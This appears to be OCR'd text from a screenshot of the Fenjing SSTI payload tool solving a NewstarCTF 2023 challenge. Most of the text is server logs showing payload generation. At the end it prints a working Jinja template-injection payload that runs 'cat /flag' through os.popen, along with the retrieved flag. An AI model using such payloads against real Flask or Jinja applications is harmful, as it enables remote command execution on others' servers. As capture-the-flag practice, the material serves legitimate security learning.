 root@kali: /home/kali
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:24] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:24] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:24] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:24] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:24] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:25] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:25] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:25] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:25] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:25] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:26] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:26] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:26] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:26] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:26] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:27] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:27] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:27] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:27] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:27] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, string('echo f3n  j1ng;') can be (("%c"*15)%(101,99,104,111,32,102,51
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:28] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:28] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:28] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, we generate os_popen_obj('echo f3n  j1ng;')
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:28] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:28] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:29] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:29] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:29] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:29] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:29] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:30] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:30] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:30] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:30] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, we generate os_popen_read('echo f3n  j1ng;')
INFO:[cracker] | Testing generated payload.
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:30] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:31] "POST /watchTask HTTP/1.1" 200 -
INFO:[cracker] | Success! Now we can generate payloads.
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:31] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:37] "POST /createTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:37] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:38] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:38] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, string('ls /') can be "ls /"
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:38] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:38] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, we generate os_popen_obj('ls /')
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:38] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:39] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:39] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:39] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:39] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:39] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, we generate os_popen_read('ls /')
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:40] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:40] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:40] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:13:40] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:19] "POST /createTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:19] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:20] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, string('cat /flag') can be "cat /flag"
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:20] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:20] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:20] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, we generate os_popen_obj('cat /flag')
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:20] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:21] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:21] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:21] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:21] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:21] "POST /watchTask HTTP/1.1" 200 -
INFO:[payload_gen] | Great, we generate os_popen_read('cat /flag')
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:22] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:22] "POST /watchTask HTTP/1.1" 200 -
INFO:[werkzeug] | 127.0.0.1 - - [21/Oct/2023 16:14:22] "POST /watchTask HTTP/1.1" 200 -
Fenjing — Mozilla Firefox
Fenjing
127.0.0.1:11451
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL:
5dbcf35.node4.buuoj.cn:81/secr3tofpop
请求方式:
GET
表单的所有输入:
name
提交 URL:
可不填，默认和URL相同
最小请求间隔:
0.5
开始分析
开始生成payload
分析完毕，已为类型os_popen_read生成payload {%print(((g.pop.__globals__.__...
提交payload的回显如下：
Welcome to NewstarCTF 2023 flag{09fc0e1e-ffb4-4979-9dc5-54c569a298d7}
提交表单完成，返回值为200，输入为{'name':
'{%print(((g.pop.__globals__.__builtins__.__import__("os")["p""open"]("cat
/flag")).read()))%}'}，表单为{'action': '/secr3tofpop', 'method': 'GET', 'inputs': {'name'}}
cat /flag
执行Shell指令